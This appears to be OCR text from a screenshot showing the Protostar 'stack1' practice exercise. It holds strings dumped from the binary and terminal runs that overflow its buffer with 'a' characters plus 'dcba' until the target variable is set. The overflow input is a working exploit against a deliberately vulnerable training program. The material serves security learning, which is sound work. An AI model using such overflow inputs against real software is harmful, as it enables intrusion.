 Activities
Terminal
Nov 4 06:14
file.txt - Visual Studio Code
File Edit Selection View Go Debug Terminal Help
file.txt
WriteupTask5.txt
home > yk1ax > Downloads > file.txt
dcba
Aa Abl .* 1 of 1
1 /lib/ld-linux.so.2
2 __gmon_start__
3 libc.so.6
4 _IO_stdin_used
5 strcpy
6 puts
7 printf
8 errx
9 __libc_start_main
10 GLIBC_2.0
11 PTRh
12 QVhd
13 D$\=dcbau
14 [^_]
15 please specify an argument
16 you have correctly got the variable to the right value
17 Try again, you got 0x%08x
18 stack1.c
19 /home/protostar/Protostar/
20 stack1/stack1.c
21 gcc2_compiled.
22 int:t(0,1)=r(0,1);-2147483648;2147483647;
23 char:t(0,2)=r(0,2);0;127;
24 long int:t(0,3)=r(0,3);-2147483648;2147483647;
25 unsigned int:t(0,4)=r(0,4);0;037777777777;
26 long unsigned int:t(0,5)=r(0,5);0;037777777777;
27 long long int:t(0,6)=@s64;r(0,6);01000000000000000000000;0777777777777777777777;
28 long long unsigned int:t(0,7)=@s64;r(0,7);0;01777777777777777777777;
29 short int:t(0,8)=@s16;r(0,8);-32768;32767;
30 short unsigned int:t(0,9)=@s16;r(0,9);0;65535;
31 signed char:t(0,10)=@s8;r(0,10);-128;127;
32 unsigned char:t(0,11)=@s8;r(0,11);0;255;
33 float:t(0,12)=r(0,1);4;0;
34 double:t(0,13)=r(0,1);8;0;
35 long double:t(0,14)=r(0,1);12;0;
36 _Decimal32:t(0,15)=r(0,1);4;0;
37 _Decimal64:t(0,16)=r(0,1);8;0;
38 _Decimal128:t(0,17)=r(0,1);16;0;
39 void:t(0,18)=(0,18)
yk1ax@YK: ~/Downloads
yk1ax@YK: ~/Downloads
yk1ax@YK: ~/Downloads
Segmentation fault (core dumped)
yk1ax@YK:~/Downloads$ ./stack aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaa
Try again, you got 0x00000000
yk1ax@YK:~/Downloads$ ./stack aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaad
Try again, you got 0x00000064
yk1ax@YK:~/Downloads$ ./stack aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaa
Try again, you got 0x00000061
yk1ax@YK:~/Downloads$ ./stack aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaa
Try again, you got 0x00000061
yk1ax@YK:~/Downloads$ ./stack aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaadcbau
you have correctly got the variable to the right value
yk1ax@YK:~/Downloads$ file stack
stack: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically lin
ked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.18, BuildID[sha1]=05192c0
75e2384bc94402b41f639965cc9fb9c87, not stripped
yk1ax@YK:~/Downloads$ ./stack aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaadcbau
you have correctly got the variable to the right value
yk1ax@YK:~/Downloads$
There is an available update.
Download Update
Later
Release Notes
1
0 0
Ln 16, Col 1 (42 selected) Spaces: 4 UTF-8 LF Plain Text 1